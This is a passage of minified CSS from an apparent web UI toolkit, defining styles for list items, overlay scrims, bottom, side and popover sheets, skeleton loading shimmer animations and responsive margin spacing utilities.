1.5rem;text-decoration:none;-webkit-user-select:none;user-select:none}.uitk-list .uitk-list-item:active{background-color:#BECDF8}.uitk-list .uitk-list-item:hover{background-color:#E7EDFD;text-decoration:none}.uitk-list .uitk-list-item:focus{box-shadow:inset 0 0 0 2px #3662D8;outline:none}.uitk-list .uitk-list-item:disabled,.uitk-list .uitk-list-item-disabled{opacity:0.36;pointer-events:none}.uitk-list .uitk-list-item>.uitk-menu-list-item-icon,.uitk-list .uitk-list-item>.uitk-menu-list-item-check{align-self:start}.uitk-list .uitk-list-item>.uitk-menu-list-item-icon{-webkit-padding-end:0.5rem;padding-inline-end:0.5rem}.uitk-list .uitk-list-item>.uitk-menu-list-item-check{-webkit-margin-start:1rem;margin-inline-start:1rem}.uitk-list .uitk-list-item>.uitk-menu-list-item-label{-webkit-padding-before:2px;padding-block-start:2px}.uitk-list .uitk-list-divider{block-size:0;border:none;-webkit-border-after:1px solid #B9B6B8;border-block-end:1px solid #B9B6B8}.uitk-scrim{color:#FFFFFF;inset-block-end:0;inset-inline-end:0;inset-inline-start:0;margin:0;position:absolute}@supports not (inset-block-start: 0){.uitk-scrim{bottom:0;left:0;right:0}}.uitk-scrim.overlay{background-color:rgba(0, 11, 38, 0.5);block-size:100%}.uitk-scrim.fade-bottom{background-image:linear-gradient(180deg, rgba(0, 11, 38, 0) 1rem, rgba(0, 11, 38, 0.11) 2rem, rgba(0, 11, 38, 0.32) 3.1rem, rgba(0, 11, 38, 0.5) 4.625rem);padding:3.5rem 0.75rem 0.75rem}.uitk-scrim.fade-leading,.uitk-scrim.fade-trailing{block-size:100%}[dir="ltr"] .uitk-scrim.fade-leading{background-image:linear-gradient(270deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%)}[dir="ltr"] .uitk-scrim.fade-leading.secondary-background{background-image:linear-gradient(270deg, rgba(248, 245, 244, 0) 0%, #f8f5f4 100%)}[dir="ltr"] .uitk-scrim.fade-trailing{background-image:linear-gradient(90deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%)}[dir="ltr"] .uitk-scrim.fade-trailing.secondary-background{background-image:linear-gradient(90deg, rgba(248, 245, 244, 0) 0%, #f8f5f4 100%)}[dir="rtl"] .uitk-scrim.fade-leading{background-image:linear-gradient(90deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%)}[dir="rtl"] .uitk-scrim.fade-leading.secondary-background{background-image:linear-gradient(90deg, rgba(248, 245, 244, 0) 0%, #f8f5f4 100%)}[dir="rtl"] .uitk-scrim.fade-trailing{background-image:linear-gradient(270deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%)}[dir="rtl"] .uitk-scrim.fade-trailing.secondary-background{background-image:linear-gradient(270deg, rgba(248, 245, 244, 0) 0%, #f8f5f4 100%)}.uitk-scrim.fade-button{background-image:linear-gradient(0deg, rgba(255, 255, 255, 0.75) 88%, rgba(255, 255, 255, 0) 100%);padding:0.75rem 0.75rem}@keyframes sheet-grow-right{from{transform:translate(50%, -50%) scale(0, 0)}to{transform:translate(var(--uitk-popover-sheet-grow-x), var(--uitk-popover-sheet-grow-y)) scale(1, 1)}}@keyframes sheet-grow-left{from{transform:translate(-50%, -50%) scale(0, 0)}to{transform:translate(var(--uitk-popover-sheet-grow-x), var(--uitk-popover-sheet-grow-y)) scale(1, 1)}}@keyframes sheet-fade-in{from{opacity:0}to{opacity:1}}@keyframes sheet-fade-out{from{transform:translate(var(--uitk-popover-sheet-grow-x), var(--uitk-popover-sheet-grow-y));opacity:1}to{transform:translate(var(--uitk-popover-sheet-grow-x), var(--uitk-popover-sheet-grow-y));opacity:0}}.uitk-side-sheet{inline-size:100%;max-inline-size:30rem;min-inline-size:18rem}.uitk-side-sheet-columns-1,.uitk-side-sheet-columns-2,.uitk-side-sheet-columns-3,.uitk-side-sheet-columns-4,.uitk-side-sheet-columns-5,.uitk-side-sheet-columns-6,.uitk-side-sheet-columns-7,.uitk-side-sheet-columns-8,.uitk-side-sheet-columns-9,.uitk-side-sheet-columns-10,.uitk-side-sheet-columns-11,.uitk-side-sheet-columns-12{max-inline-size:unset;min-inline-size:unset}.uitk-sheet{background-color:#FFFFFF;box-shadow:0px 0.5rem 1rem 0px rgba(0, 11, 38, 0.24);inset-block-end:0;position:fixed}@supports not (inset-block-end: 0){.uitk-sheet{bottom:0}}.uitk-sheet-content{flex-grow:1;overflow-y:auto;overscroll-behavior:contain;position:relative}.uitk-sheet-content-padded{padding:1.5rem 1.5rem 1.5rem 1.5rem}.uitk-sheet-content-medium{margin:0 auto;max-inline-size:Min(100%, 36rem)}.uitk-sheet-content-extra-large{margin:0 auto;max-inline-size:Min(100%, 103.75rem)}.uitk-sheet-footer{background-color:#FFFFFF;box-shadow:0px 0.5rem 1rem 0px rgba(0, 11, 38, 0.24)}.uitk-sheet-close-button-container{align-items:center;block-size:3rem;display:flex;inline-size:3rem;justify-content:center}.uitk-bottom-sheet{block-size:auto;border-start-end-radius:0.5rem;border-start-start-radius:0.5rem;box-shadow:0px 0.5rem 1rem 0px rgba(0, 11, 38, 0.24);inset-inline-end:0;inset-inline-start:0;margin:auto;max-block-size:50%;max-inline-size:45rem;min-block-size:3.75rem;z-index:400}@supports not (inset-inline-start: 0){.uitk-bottom-sheet{left:0;right:0}}@media screen and (min-width: 36rem){.uitk-bottom-sheet{max-block-size:50%}}.uitk-bottom-sheet.uitk-sheet-enter{transform:translateY(100vh)}.uitk-bottom-sheet.uitk-sheet-exit{transform:translateY(0)}.uitk-bottom-sheet.uitk-sheet-enter-active{transform:translateY(0);transition:transform 275ms cubic-bezier(0, 0, 0.58, 1);transition-timing-function:easeOut}.uitk-bottom-sheet.uitk-sheet-exit-active{transform:translateY(100vh);transition:transform 275ms cubic-bezier(0.42, 0, 1, 1);transition-timing-function:easeIn}.uitk-bottom-sheet-full-width{max-inline-size:unset}.uitk-bottom-sheet .uitk-toolbar{border-start-end-radius:0.5rem;border-start-start-radius:0.5rem}.uitk-centered-sheet{border-radius:0.5rem;box-shadow:0px 0.5rem 1rem 0px rgba(0, 11, 38, 0.24);display:flex;flex-direction:column;inset-block-end:auto;-webkit-margin-end:3rem;margin-inline-end:3rem;-webkit-margin-start:3rem;margin-inline-start:3rem;max-block-size:calc(100% - (3rem * 2));overflow-y:auto}@supports not (inset-block-end: auto){.uitk-centered-sheet{bottom:auto}}.uitk-centered-sheet-medium{inline-size:clamp(32.5rem, calc(100vw - (3rem * 2)), 45rem)}.uitk-centered-sheet-small{inline-size:clamp(17.5rem, calc(100vw - (3rem * 2)), 30rem)}.uitk-centered-sheet .uitk-toolbar{border-start-end-radius:0.5rem;border-start-start-radius:0.5rem}.uitk-full-sheet{block-size:100%;display:flex;flex-direction:column;inline-size:100%}.uitk-full-sheet-standard{background-color:#FFFFFF}.uitk-full-sheet-dark{background-color:#000B26}.uitk-popover-sheet{animation-duration:60ms;animation-fill-mode:forwards;animation-iteration-count:1;animation-name:sheet-fade-out;border-radius:0.5rem;inset-block-end:unset;inset-block-start:var(--uitk-popover-sheet-block-pos, initial);inset-inline-start:var(--uitk-popover-sheet-inline-pos-ltr, initial);max-block-size:calc(100vh - (3rem * 2));max-inline-size:100vw;min-block-size:3rem;min-inline-size:3rem;overflow-x:hidden;overflow-y:auto;position:absolute;z-index:400}@supports not (inset-inline-start: 0){.uitk-popover-sheet{bottom:unset;left:var(--uitk-popover-sheet-inline-pos-ltr, initial);top:var(--uitk-popover-sheet-block-pos, initial)}}[dir="rtl"] .uitk-popover-sheet{inset-inline-start:var(--uitk-popover-sheet-inline-pos-rtl, initial)}@supports not (inset-inline-start: 0){[dir="rtl"] .uitk-popover-sheet{left:auto;right:var(--uitk-popover-sheet-inline-pos-rtl, initial)}}.uitk-popover-sheet-has-block-start-margin{-webkit-margin-before:0.75rem;margin-block-start:0.75rem}.uitk-popover-sheet-has-intersection-root-el{max-inline-size:var(--uitk-popover-sheet-max-inline-size)}.uitk-popover-sheet-open{animation-delay:0ms, 60ms;animation-duration:180ms, 60ms;animation-fill-mode:forwards, forwards;display:block;opacity:0;pointer-events:auto;transform:scale(0, 0)}.uitk-popover-sheet-open.uitk-popover-sheet-inline-pos-leading{animation-name:sheet-grow-left, sheet-fade-in}[dir="rtl"] .uitk-popover-sheet-open.uitk-popover-sheet-inline-pos-leading{animation-name:sheet-grow-right, sheet-fade-in}.uitk-popover-sheet-open.uitk-popover-sheet-inline-pos-trailing{animation-name:sheet-grow-right, sheet-fade-in}[dir="rtl"] .uitk-popover-sheet-open.uitk-popover-sheet-inline-pos-trailing{animation-name:sheet-grow-left, sheet-fade-in}.uitk-popover-sheet-open.uitk-popover-sheet-block-pos-leading{transform-origin:50% 100%}@supports (-webkit-hyphens: none) and (stroke-color: transparent){.uitk-popover-sheet-open.uitk-popover-sheet-inline-pos-leading,.uitk-popover-sheet-open.uitk-popover-sheet-inline-pos-trailing{animation-fill-mode:none, forwards;transform:translate(var(--uitk-popover-sheet-offset-translate-x), var(--uitk-popover-sheet-offset-translate-y))}.uitk-popover-sheet-open.uitk-popover-sheet-inline-pos-leading.uitk-popover-sheet-has-intersection-root-el,.uitk-popover-sheet-open.uitk-popover-sheet-inline-pos-trailing.uitk-popover-sheet-has-intersection-root-el{animation:none;opacity:1;transform:translate(var(--uitk-popover-sheet-grow-x), var(--uitk-popover-sheet-grow-y))}}.uitk-popover-sheet-open>*{animation-delay:80ms;animation-duration:80ms;animation-fill-mode:forwards;animation-name:sheet-fade-in;opacity:0}.uitk-side-sheet{block-size:100%;display:flex;flex-direction:column;overflow-y:hidden;z-index:600}.uitk-side-sheet.uitk-sheet-enter-active{transition:transform 0.2s cubic-bezier(0, 0, 0.2, 1)}[dir="ltr"] .uitk-side-sheet.uitk-sheet-enter{transform:translateX(100vw)}[dir="rtl"] .uitk-side-sheet.uitk-sheet-enter{transform:translateX(-100vw)}[dir="ltr"] .uitk-side-sheet.uitk-sheet-enter.uitk-side-sheet-position-leading,[dir="rtl"] .uitk-side-sheet.uitk-sheet-enter.uitk-side-sheet-position-trailing{transform:translateX(-100vw)}[dir="rtl"] .uitk-side-sheet.uitk-sheet-enter.uitk-side-sheet-position-leading,[dir="ltr"] .uitk-side-sheet.uitk-sheet-enter.uitk-side-sheet-position-trailing{transform:translateX(100vw)}[dir="ltr"] .uitk-side-sheet.uitk-sheet-enter-active.uitk-side-sheet-position-leading,[dir="rtl"] .uitk-side-sheet.uitk-sheet-enter-active.uitk-side-sheet-position-trailing,[dir="rtl"] .uitk-side-sheet.uitk-sheet-enter-active.uitk-side-sheet-position-leading,[dir="ltr"] .uitk-side-sheet.uitk-sheet-enter-active.uitk-side-sheet-position-trailing{transform:translateX(0)}.uitk-side-sheet.uitk-sheet-exit-active{transition:transform 0.12s cubic-bezier(0.4, 0, 1, 1)}[dir="ltr"] .uitk-side-sheet.uitk-sheet-exit,[dir="rtl"] .uitk-side-sheet.uitk-sheet-exit{transform:translateX(0)}[dir="ltr"] .uitk-side-sheet.uitk-sheet-exit-active{transform:translateX(100vw)}[dir="rtl"] .uitk-side-sheet.uitk-sheet-exit-active{transform:translateX(-100vw)}[dir="ltr"] .uitk-side-sheet.uitk-sheet-exit-active.uitk-side-sheet-position-leading,[dir="rtl"] .uitk-side-sheet.uitk-sheet-exit-active.uitk-side-sheet-position-trailing{transform:translateX(-100vw)}[dir="rtl"] .uitk-side-sheet.uitk-sheet-exit-active.uitk-side-sheet-position-leading,[dir="ltr"] .uitk-side-sheet.uitk-sheet-exit-active.uitk-side-sheet-position-trailing{transform:translateX(100vw)}.uitk-side-sheet-position-trailing{inset-inline-end:0}.uitk-side-sheet-position-leading{inset-inline-start:0}@supports not (inset-inline-end: 0){[dir="rtl"] .uitk-side-sheet-position-trailing,[dir="ltr"] .uitk-side-sheet-position-leading{left:0;right:auto}[dir="rtl"] .uitk-side-sheet-position-leading,[dir="ltr"] .uitk-side-sheet-position-trailing{left:auto;right:0}}.uitk-side-sheet-columns-1{inline-size:8.33333vw}.uitk-side-sheet-columns-2{inline-size:16.66667vw}.uitk-side-sheet-columns-3{inline-size:25vw}.uitk-side-sheet-columns-4{inline-size:33.33333vw}.uitk-side-sheet-columns-5{inline-size:41.66667vw}.uitk-side-sheet-columns-6{inline-size:50vw}.uitk-side-sheet-columns-7{inline-size:58.33333vw}.uitk-side-sheet-columns-8{inline-size:66.66667vw}.uitk-side-sheet-columns-9{inline-size:75vw}.uitk-side-sheet-columns-10{inline-size:83.33333vw}.uitk-side-sheet-columns-11{inline-size:91.66667vw}.uitk-side-sheet-columns-12{inline-size:100vw}.uitk-skeleton-line{background-color:#B9B6B8;block-size:0.75rem;border-radius:2500rem;inline-size:100%;position:relative}.uitk-skeleton-line-primary{max-inline-size:9.5rem}.uitk-skeleton-line-secondary{max-inline-size:4.25rem}.uitk-skeleton-block{background-color:#B9B6B8;inset-block-end:0;inset-block-start:0;inset-inline-end:0;inset-inline-start:0;position:absolute}.uitk-skeleton-block-rounded{border-radius:0.5rem}.uitk-skeleton-animation{overflow:hidden}.uitk-skeleton-animation::before{animation:shimmer-animation 1500ms linear infinite forwards;background-image:linear-gradient(90deg, rgba(255, 255, 255, 0) 15%, rgba(255, 255, 255, 0.5) 40%, rgba(255, 255, 255, 0) 85%);block-size:100%;content:"";inline-size:0.1rem;opacity:0;position:absolute}[dir="rtl"] .uitk-skeleton-animation::before{animation-direction:reverse}@keyframes shimmer-animation{0%{opacity:1;transform:translate(calc(125rem * -1), 0) scaleX(calc(78 * 10))}100%{opacity:1;transform:translate(125rem, 0) scaleX(calc(78 * 10))}}@media (prefers-reduced-motion){.uitk-skeleton-animation::before{animation:none;background-image:none}}.uitk-spacing-margin-half,.uitk-spacing-margin-small-half{margin:2px}.uitk-spacing-margin-one,.uitk-spacing-margin-small-one{margin:0.25rem}.uitk-spacing-margin-two,.uitk-spacing-margin-small-two{margin:0.5rem}.uitk-spacing-margin-three,.uitk-spacing-margin-small-three{margin:0.75rem}.uitk-spacing-margin-four,.uitk-spacing-margin-small-four{margin:1rem}.uitk-spacing-margin-six,.uitk-spacing-margin-small-six{margin:1.5rem}.uitk-spacing-margin-twelve,.uitk-spacing-margin-small-twelve{margin:3rem}.uitk-spacing-margin-sixteen,.uitk-spacing-margin-small-sixteen{margin:4rem}.uitk-spacing-margin-unset,.uitk-spacing-margin-small-unset{margin:unset}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-half{margin:2px}.uitk-spacing-margin-medium-one{margin:0.25rem}.uitk-spacing-margin-medium-two{margin:0.5rem}.uitk-spacing-margin-medium-three{margin:0.75rem}.uitk-spacing-margin-medium-four{margin:1rem}.uitk-spacing-margin-medium-six{margin:1.5rem}.uitk-spacing-margin-medium-twelve{margin:3rem}.uitk-spacing-margin-medium-sixteen{margin:4rem}.uitk-spacing-margin-medium-unset{margin:unset}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-half{margin:2px}.uitk-spacing-margin-large-one{margin:0.25rem}.uitk-spacing-margin-large-two{margin:0.5rem}.uitk-spacing-margin-large-three{margin:0.75rem}.uitk-spacing-margin-large-four{margin:1rem}.uitk-spacing-margin-large-six{margin:1.5rem}.uitk-spacing-margin-large-twelve{margin:3rem}.uitk-spacing-margin-large-sixteen{margin:4rem}.uitk-spacing-margin-large-unset{margin:unset}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-half{margin:2px}.uitk-spacing-margin-extra_large-one{margin:0.25rem}.uitk-spacing-margin-extra_large-two{margin:0.5rem}.uitk-spacing-margin-extra_large-three{margin:0.75rem}.uitk-spacing-margin-extra_large-four{margin:1rem}.uitk-spacing-margin-extra_large-six{margin:1.5rem}.uitk-spacing-margin-extra_large-twelve{margin:3rem}.uitk-spacing-margin-extra_large-sixteen{margin:4rem}.uitk-spacing-margin-extra_large-unset{margin:unset}}.uitk-spacing-margin-blockstart-half,.uitk-spacing-margin-small-blockstart-half{-webkit-margin-before:2px;margin-block-start:2px}.uitk-spacing-margin-blockstart-one,.uitk-spacing-margin-small-blockstart-one{-webkit-margin-before:0.25rem;margin-block-start:0.25rem}.uitk-spacing-margin-blockstart-two,.uitk-spacing-margin-small-blockstart-two{-webkit-margin-before:0.5rem;margin-block-start:0.5rem}.uitk-spacing-margin-blockstart-three,.uitk-spacing-margin-small-blockstart-three{-webkit-margin-before:0.75rem;margin-block-start:0.75rem}.uitk-spacing-margin-blockstart-four,.uitk-spacing-margin-small-blockstart-four{-webkit-margin-before:1rem;margin-block-start:1rem}.uitk-spacing-margin-blockstart-six,.uitk-spacing-margin-small-blockstart-six{-webkit-margin-before:1.5rem;margin-block-start:1.5rem}.uitk-spacing-margin-blockstart-twelve,.uitk-spacing-margin-small-blockstart-twelve{-webkit-margin-before:3rem;margin-block-start:3rem}.uitk-spacing-margin-blockstart-sixteen,.uitk-spacing-margin-small-blockstart-sixteen{-webkit-margin-before:4rem;margin-block-start:4rem}.uitk-spacing-margin-blockstart-unset,.uitk-spacing-margin-small-blockstart-unset{-webkit-margin-before:unset;margin-block-start:unset}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockstart-half{-webkit-margin-before:2px;margin-block-start:2px}.uitk-spacing-margin-medium-blockstart-one{-webkit-margin-before:0.25rem;margin-block-start:0.25rem}.uitk-spacing-margin-medium-blockstart-two{-webkit-margin-before:0.5rem;margin-block-start:0.5rem}.uitk-spacing-margin-medium-blockstart-three{-webkit-margin-before:0.75rem;margin-block-start:0.75rem}.uitk-spacing-margin-medium-blockstart-four{-webkit-margin-before:1rem;margin-block-start:1rem}.uitk-spacing-margin-medium-blockstart-six{-webkit-margin-before:1.5rem;margin-block-start:1.5rem}.uitk-spacing-margin-medium-blockstart-twelve{-webkit-margin-before:3rem;margin-block-start:3rem}.uitk-spacing-margin-medium-blockstart-sixteen{-webkit-margin-before:4rem;margin-block-start:4rem}.uitk-spacing-margin-medium-blockstart-unset{-webkit-margin-before:unset;margin-block-start:unset}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockstart-half{-webkit-margin-before:2px;margin-block-start:2px}.uitk-spacing-margin-large-blockstart-one{-webkit-margin-before:0.25rem;margin-block-start:0.25rem}.uitk-spacing-margin-large-blockstart-two{-webkit-margin-before:0.5rem;margin-block-start:0.5rem}.uitk-spacing-margin-large-blockstart-three{-webkit-margin-before:0.75rem;margin-block-start:0.75rem}.uitk-spacing-margin-large-blockstart-four{-webkit-margin-before:1rem;margin-block-start:1rem}.uitk-spacing-margin-large-blockstart-six{-webkit-margin-before:1.5rem;margin-block-start:1.5rem}.uitk-spacing-margin-large-blockstart-twelve{-webkit-margin-before:3rem;margin-block-start:3rem}.uitk-spacing-margin-large-blockstart-sixteen{-webkit-margin-before:4rem;margin-block-start:4rem}.uitk-spacing-margin-large-blockstart-unset{-webkit-margin-before:unset;margin-block-start:unset}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockstart-half{-webkit-margin-before:2px;margin-block-start:2px}.uitk-spacing-margin-extra_large-blockstart-one{-webkit-margin-before:0.25rem;margin-block-start:0.25rem}.uitk-spacing-margin-extra_large-blockstart-two{-webkit-margin-before:0.5rem;margin-block-start:0.5rem}.uitk-spacing-margin-extra_large-blockstart-three{-webkit-margin-before:0.75rem;margin-block-start:0.75rem}.uitk-spacing-margin-extra_large-blockstart-four{-webkit-margin-before:1rem;margin-block-start:1rem}.uitk-spacing-margin-extra_large-blockstart-six{-webkit-margin-before:1.5rem;margin-block-start:1.5rem}.uitk-spacing-margin-extra_large-blockstart-twelve{-webkit-margin-before:3rem;margin-block-start:3rem}.uitk-spacing-margin-extra_large-blockstart-sixteen{-webkit-margin-before:4rem;margin-block-start:4rem}.uitk-spacing-margin-extra_large-blockstart-unset{-webkit-margin-before:unset;margin-block-start:unset}}.uitk-spacing-margin-blockend-half,.uitk-spacing-margin-small-blockend-half{-webkit-margin-after:2px;margin-block-end:2px}.uitk-spacing-margin-blockend-one,.uitk-spacing-margin-small-blockend-one{-webkit-margin-after:0.25rem;margin-block-end:0.25rem}.uitk-spacing-margin-blockend-two,.uitk-spacing-margin-small-blockend-two{-webkit-margin-after:0.5rem;margin-block-end:0.5rem}.uitk-spacing-margin-blockend-three,.uitk-spacing-margin-small-blockend-three{-webkit-margin-after:0.75rem;margin-block-end:0.75rem}.uitk-spacing-margin-blockend-four,.uitk-spacing-margin-small-blockend-four{-webkit-margin-after:1rem;margin-block-end:1rem}.uitk-spacing-margin-blockend-six,.uitk-spacing-margin-small-blockend-six{-webkit-margin-after:1.5rem;margin-block-end:1.5rem}.uitk-spacing-margin-blockend-twelve,.uitk-spacing-margin-small-blockend-twelve{-webkit-margin-after:3rem;margin-block-end:3rem}.uitk-spacing-margin-blockend-sixteen,.uitk-spacing-margin-small-blockend-sixteen{-webkit-margin-after:4rem;margin-block-end:4rem}.uitk-spacing-margin-blockend-unset,.uitk-spacing-margin-small-blockend-unset{-webkit-margin-after:unset;margin-block-end:unset}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockend-half{-webkit-margin-after:2px;margin-block-end:2px}.uitk-spacing-margin-medium-blockend-one{-webkit-margin-after:0.25rem;margin-block-end:0.25rem}.uitk-spacing-margin-medium-blockend-two{-webkit-margin-after:0.5rem;margin-block-end:0.5rem}.uitk-spacing-margin-medium-blockend-three{-webkit-margin-after:0.75rem;margin-block-end:0.75rem}.uitk-spacing-margin-medium-blockend-four{-webkit-margin-after:1rem;margin-block-end:1rem}.uitk-spacing-margin-medium-blockend-six{-webkit-margin-after:1.5rem;margin-block-end:1.5rem}.uitk-spacing-margin-medium-blockend-twelve{-webkit-margin-after:3rem;margin-block-end:3rem}.uitk-spacing-margin-medium-blockend-sixteen{-webkit-margin-after:4rem;margin-block-end:4rem}.uitk-spacing-margin-medium-blockend-unset{-webkit-margin-after:unset;margin-block-end:unset}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockend-half{-webkit-margin-after:2px;margin-block-end:2px}.uitk-spacing-margin-large-blockend-one{-webkit-margin-after:0.25rem;margin-block-end:0.25rem}.uitk-spacing-margin-large-blockend-two{-webkit-margin-after:0.5rem;margin-block-end:0.5rem}.uitk-spacing-margin-large-blockend-three{-webkit-margin-after:0.75rem;margin-block-end:0.75rem}.uitk-spacing-margin-large-blockend-four{-webkit-margin-after:1rem;margin-block-end:1rem}.uitk-spacing-margin-large-blockend-six{-webkit-margin-after:1.5rem;margin-block-end:1.5rem}.uitk-spacing-margin-large-blockend-twelve{-webkit-margin-after:3rem;margin-block-end:3rem}.uitk-spacing-margin-large-blockend-sixteen{-webkit-margin-after:4rem;margin-block-end:4rem}.uitk-spacing-margin-large-blockend-unset{-webkit-margin-after:unset;margin-block-end:unset}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockend-half{-webkit-margin-after:2px;margin-block-end:2px}.uitk-spacing-margin-extra_large-blockend-one{-webkit-margin-after:0.25rem;margin-block-end:0.25rem}.uitk-spacing-margin-extra_large-blockend-two{-webkit-margin-after:0.5rem;margin-block-end:0.5rem}.uitk-spacing-margin-extra_large-blockend-three{-webkit-margin-after:0.75rem;margin-block-end:0.75rem}.uitk-spacing-margin-extra_large-blockend-four{-webkit-margin-after:1rem;margin-block-end:1rem}.uitk-spacing-margin-extra_large-blockend-six{-webkit-margin-after:1.5rem;margin-block-end:1.5rem}.uitk-spacing-margin-extra_large-blockend-twelve{-webkit-margin-after:3rem;margin-block-end:3rem}.uitk-spacing-margin-extra_large-blockend-sixteen{-webkit-margin-after:4rem;margin-block-end:4rem}.uitk-spacing-margin-extra_large-blockend-unset{-webkit-margin-after:unset;margin-block-end:unset}}.uitk-spacing-margin-inlinestart-half,.uitk-spacing-margin-small-inlinestart-half{-webkit-margin-start:2px;margin-inline-start:2px}.uitk-spacing-margin-inlinestart-one,.uitk-spacing-margin-small-inlinestart-one{-webkit-margin-start:0.25rem;margin-inline-start:0.25rem}.uitk-spacing-margin-inlinestart-two,.uitk-spacing-margin-small-inlinestart-two{-webkit-margin-start:0.5rem;margin-inline-start:0.5rem}.uitk-spacing-margin-inlinestart-three,.uitk-spacing-margin-small-inlinestart-three{-webkit-margin-start:0.75rem;margin-inline-start:0.75rem}.uitk-spacing-margin-inlinestart-four,.uitk-spacing-margin-small-inlinestart-four{-webkit-margin-start:1rem;margin-inline-start:1rem}.uitk-spacing-margin-inlinestart-six,.uitk-spacing-margin-small-inlinestart-six{-webkit-margin-start:1.5rem;margin-inline-start:1.5rem}.uitk-spacing-margin-inlinestart-twelve,.uitk-spacing-margin-small-inlinestart-twelve{-webkit-margin-start:3rem;margin-inline-start:3rem}.uitk-spacing-margin-inlinestart-sixteen,.uitk-spacing-margin-small-inlinestart-sixteen{-webkit-margin-start:4rem;margin-inline-start:4rem}.uitk-spacing-margin-inlinestart-unset,.uitk-spacing-margin-small-inlinestart-unset{-webkit-margin-start:unset;margin-inline-start:unset}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlinestart-half{-webkit-margin-start:2px;margin-inline-start:2px}.uitk-spacing-margin-medium-inlinestart-one{-webkit-margin-start:0.25rem;margin-inline-start:0.25rem}.uitk-spacing-margin-medium-inlinestart-two{-webkit-margin-start:0.5rem;margin-inline-start:0.5rem}.uitk-spacing-margin-medium-inlinestart-three{-webkit-margin-start:0.75rem;margin-inline-start:0.75rem}.uitk-spacing-margin-medium-inlinestart-four{-webkit-margin-start:1rem;margin-inline-start:1rem}.uitk-spacing-margin-medium-inlinestart-six{-webkit-margin-start:1.5rem;margin-inline-start:1.5rem}.uitk-spacing-margin-medium-inlinestart-twelve{-webkit-margin-start:3rem;margin-inline-start:3rem}.uitk-spacing-margin-medium-inlinestart-sixteen{-webkit-margin-start:4rem;margin-inline-start:4rem}.uitk-spacing-margin-medium-inlinestart-unset{-webkit-margin-start:unset;margin-inline-start:unset}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlinestart-half{-webkit-margin-start:2px;margin-inline-start:2px}.uitk-spacing-margin-large-inlinestart-one{-webkit-margin-start:0.25rem;margin-inline-start:0.25rem}.uitk-spacing-margin-large-inlinestart-two{-webkit-margin-start:0.5rem;margin-inline-start:0.5rem}.uitk-spacing-margin-large-inlinestart-three{-webkit-margin-start:0.75rem;margin-inline-start:0.75rem}.uitk-spacing-margin-large-inlinestart-four{-webkit-margin-start:1rem;margin-inline-start:1rem}.uitk-spacing-margin-large-inlinestart-six{-webkit-margin-start:1.5rem;margin-inline-start:1.5rem}.uitk-spacing-margin-large-inlinestart-twelve{-webkit-margin-start:3rem;margin-inline-start:3rem}.uitk-spacing-margin-large-inlinestart-sixteen{-webkit-margin-start:4rem;margin-inline-start:4rem}.uitk-spacing-margin-large-inlinestart-unset{-webkit-margin-start:unset;margin-inline-start:unset}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlinestart-half{-webkit-margin-start:2px;margin-inline-start:2px}.uitk-spacing-margin-extra_large-inlinestart-one{-webkit-margin-start:0.25rem;margin-inline-start:0.25rem}.uitk-spacing-margin-extra_large-inlinestart-two{-webkit-margin-start:0.5rem;margin-inline-start:0.5rem}.uitk-spacing-margin-extra_large-inlinestart-three{-webkit-margin-start:0.75rem;margin-inline-start:0.75rem}.uitk-spacing-margin-extra_large-inlinestart-four{-webkit-margin-start:1rem;margin-inline-start:1rem}.uitk-spacing-margin-extra_large-inlinestart-six{-webkit-margin-start:1.5rem;margin-inline-start:1.5rem}.uitk-spacing-margin-extra_large-inlinestart-twelve{-webkit-margin-start:3rem;margin-inline-start:3rem}.uitk-spacing-margin-extra_large-inlinestart-sixteen{-webkit-margin-start:4rem;margin-inline-start:4rem}.uitk-spacing-margin-extra_large-inlinestart-unset{-webkit-margin-start:unset;margin-inline-start:unset}}.uitk-spacing-margin-inlineend-half,.uitk-spacing-margin-small-inlineend-half{-webkit-margin-end:2px;margin-inline-end:2px}.uitk-spacing-margin-inlineend-one,.uitk-spacing-margin-small-inlineend-one{-webkit-margin-end:0.25rem;margin-inline-end:0.25rem}.uitk-spacing-margin-inlineend-two,.uitk-spacing-margin-small-inlineend-two{-webkit-margin-end:0.5rem;margin-inline-end:0.5rem}.uitk-spacing-margin-inlineend-three,.uitk-spacing-margin-small-inlineend-three{-webkit-margin-end:0.75rem;margin-inline-end:0.75rem}.uitk-spacing-margin-inlineend-four,.uitk-spacing-margin-small-inlineend-four{-webkit-margin-end:1rem;margin-inline-end:1rem}.uitk-spacing-margin-inlineend-six,.uitk-spacing-margin-small-inlineend-six{-webkit-margin-end:1.5rem;margin-inline-end:1.5rem}.uitk-spacing-margin-inlineend-twelve,.uitk-spacing-margin-small-inlineend-twelve{-webkit-margin-end:3rem;margin-inline-end:3rem}.uitk-spacing-margin-inlineend-sixteen,.uitk-spacing-margin-small-inlineend-sixteen{-webkit-margin-end:4rem;margin-inline-end:4rem}.uitk-spacing-margin-inlineend-unset,.uitk-spacing-margin-small-inlineend-unset{-webkit-margin-end:unset;margin-inline-end:unset}@media screen and (min-width: 